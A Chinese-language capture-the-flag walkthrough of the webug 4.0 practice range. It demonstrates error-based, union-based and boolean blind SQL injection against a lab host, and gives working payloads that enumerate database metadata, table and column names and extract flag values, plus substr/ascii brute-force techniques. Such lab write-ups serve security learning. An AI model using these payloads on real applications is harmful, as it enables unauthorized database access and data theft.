webug 4.0 打靶笔记-01
webug 4.0 打靶笔记
1. 显错注入
1.1 访问靶场
1.2 判断注入点
- 查找一切有参数传入的地方进行测试,注意到有get传参?id=1
- 猜测后台php中sql语句模板可能为如下几种情况
$sql = "select * from table_name where id='".$_GET["id"]."'";
$sql = 'select * from table_name where id="'.$_GET["id"].'"';
$sql = "select * from table_name where id=('".$_GET["id"]."')";
$sql = 'select * from table_name where id=("'.$_GET["id"].'")';
......
- 依照猜想进行构造参数进行查找注入点
分别在id=1后面拼接' " )' )" 等进行测试id=1'
http://172.16.95.134/webug/control/sqlinject/manifest_error.php?id=1%27
至于为啥会报错,将id=1'带入后台sql语句进行拼接即可发现
$sql="select * from table_name where id='1'' " #1后面紧跟的单引号就是传入进去的
后续进行其他sql语句拼接查询也可以带入进行验证;

结论:发现存在注入点?id=1,而且注入点闭合为单引号闭合
1.3 判断输出位
比较如下两种情况页面显示
--+ 是为了将id之后的字符进行注释,也可以使用#,这两个都是mysql的注释方式;
不过--+的意思本来应该是 ‘-- ’有一个空格(这个空格是必须的,因为没有空格的话,--会和系统生成的单引号或双引号连接到一起,会被认为一个关键词,无法注释后面的内容,造成报错无法正常执行查询),但是空格在url中会被忽略,所以添加了一个+(这个+会被解释为空格),当然也可以添加空格的URL编码(%20),也就是--%20;
其实了解了--为什么必须带个空格的原理之后,后面空格也是可以换成'直接闭合要注释的内容中的单引号也可以达到在后端形成空格的效果(''这个就代表是空),当然为了方便就直接用+代替了,毕竟后端没有什么恶搞的话,这个来的比较直接省事;
然后#的话,在URL中的话是另有作用的,表示锚点,用来指示浏览器动作,所以会被浏览器直接劫持,无法正常传入后端,但是可以将#进行URL编码(%23)也是可以的;
以上说的都是通过GET的方法(URL的形式)传入的,不过当是通过POST的方式传入时,没有过滤规则的情况下,空格和#无需编码也可以正常传入后端发挥注释作用。
所以总的来说注释后面语句以达到sql语法正确的效果,可以使用以下几种注释方式:--+、--%20、%23
?id=1' and 1=2 --+
?id=1' and 1=1 --+


找到页面输出位置,构造参数进行union联合查询获取其他信息order by num 判断当前表字段数
这是因为想要union联合查询,两张表的字段数必须一致,order by num 指的是以该表的第几个字段进行排序,当然也可以指定字段名,不过我们不知道,这儿主要是判断字段数,好方便后续构造相同字段数进行union联合查询,我一般采用二分法进行猜测,比如先order by 10 报错了,说明没有第10个字段,那我下次就order by 5 ,如果成功执行,则说明有第5个字段,下次order by 8,否则就order by 3,如此反复逼近正确的值...?id=1' order by 3 --+

发现刚好 order by 3 的时候报错,而order by 2 可以正确执行,则说明当前表有两个字段显示union联合查询输出的位置

这里采用1,2是为了更好的识别联合查询结果的位置,如果2显示出来了,那么之后将获取信息的sql语句拼接到2的位置即可显示?id=1' union select 1,2 --+
1.4 union联合查询获取信息
获取数据库的基本信息
找到输出位置了,就可以获取想要获取的信息了,如下是一些经常需要获取的信息# database() 当前数据库名
# version() 数据库的版本
# @@basedir 数据库的安装目录
# @@datadir 数据库文件的存放目录
# user() 数据库的用户
# current_user() 当前用户名
# system_user() 系统用户名
# session_user() 连接到数据库的用户名
可以挨个拼接进行获取,比如:
?id=-1' union select 1,database() --+
为了效率,使用group_concat()将要查询的信息进行拼接一次性查出,如下:

?id=-1' union select 1,group_concat(database(),0x7e,version(),0x7e,user(),0x7e,current_user(),0x7e,system_user(),0x7e,session_user(),0x7e,@@basedir,0x7e,@@datadir) --+
获取当前数据库的表信息

?id=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+
发现flag表
获取flag
查询flag表字段?id=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' --+
发现flag表中有id和flag两个字段
?id=-1' union select 1,group_concat(flag) from flag --+
获取flagdfafdasfafdsadfa并提交

2. 布尔注入
2.1 访问靶场
2.2 判断注入点
- 还是URL中的?id=1
按照显错注入判断步骤进行判断,发现不再进行sql语法错误展示,但是可以发现输入某些参数后,显示的结果页面不一致,推测后台虽然sql执行错误了,但是没有把错误反馈到前端,但是可以通过页面的显示效果判断是否正确执行了。 - 传入?id=1'发现和?id=1的正常页面不一致,大胆猜测闭合类型依旧是单引号
- 传入?id=1' --+ 发现正常显示了,说明又正常执行了,再次验证闭合类型为单引号
2.3 判断输出位置
- order by num 以页面是否正常输出内容为标准,按照二分法判断当前所查表的字段数为2

- union select 1,2 发现页面依然还是会将union联合查询的结果进行页面输出显示
2.4 获取信息
- 后续步骤和第一关显错注入步骤一致了。。。这靶场设计有点不合理啊,这就完事了???
- 按照原先步骤获取的flag一致,但是提交说flag不对,看起来这个库的其他表还有其他flag。
通过传入如下参数把这个库中所有表中所有有flag字样的字段和相应的表都进行了查询输出?id=-1' union select 1,group_concat(column_name,0x7e,table_name) from information_schema.columns where table_schema=database() and column_name like '%flag%' --+
结果:delFlag~env_list,envFlag~env_list,delFlag~env_path,flag~flag

- 将这些表中的flag字段进行查询输出
?id=-1' union select 1,group_concat(delFlag) from env_list --+
?id=-1' union select 1,group_concat(envFlag) from env_list --+
?id=-1' union select 1,group_concat(delFlag) from env_path --+
?id=-1' union select 1,group_concat(flag) from flag --+

好家伙,这么多,挨个提交=-=,再次感叹这靶场有点不太合理 - 获取flag
这关flag是: fdsafsdfa
2.5 补充
2.5.1 第一关和第二关的比较
第二关和第一关的主要区别是没有将sql语法错误显示到前端,判断是否注入成功的关键点由报错信息变为了页面是否正常显示。
感觉这关太简单,所以网上搜了一下其他人的解题思路,发现他们的做法是正儿八经的盲注=-=,也就是后台禁止union联合查询的时候的方法,我是先测试了一下有没有输出位,结果就直接打完了。。。
如下就是无法union查询的思路:
?id=1' and 1=1 --+
?id=1' and 1=2 --+
?id=1' and substr(database(),1,1)='w' --+
......
核心思路就是爆破。比如上述猜测如果猜测正确则相当于?id=1' and 1=1 --+ ,页面会正常进行显示
如果猜测错误则相当于?id=1' and 1=2 --+ ,页面和正常显示的有所区别,则继续进行猜测,直到猜测正确。
下面总结一下这种思路中常用的一些方法:
# 首先猜测长度

?id=1' and length(database())=5 --+
# 然后猜测名称
?id=1' and substr(database(),1,1)='w' --+
# 猜测数据时使用limit只提取一条数据

?id=1' and length((select envFlag from env_list limit 0,1))<20 --+
最后再扩展一下:
这种爆破方式可以采用burp的方式进行快速破解,手动测试的话也可以采用先转换ascii码然后进行二分法比大小快速查找
?id=1' and substr(database(),1,1)='w' --+
可以将上述挨个字母进行比较的方式替换为ascii值进行比大小
?id=1' and ascii((substr(database(),1,1)))<120 --+
?id=1' and ascii((substr(database(),1,1)))>120 --+
2.5.2 无法使用union查询的Demo
上面总结了一些思路,不过还是把最后这个思路走个Demo吧,以猜测数据库名称为例子,不截图了
# 查注入点
?id=1' and 1=1 --+ (输出正常)
?id=1' and 1=2 --+ (输出不正常)
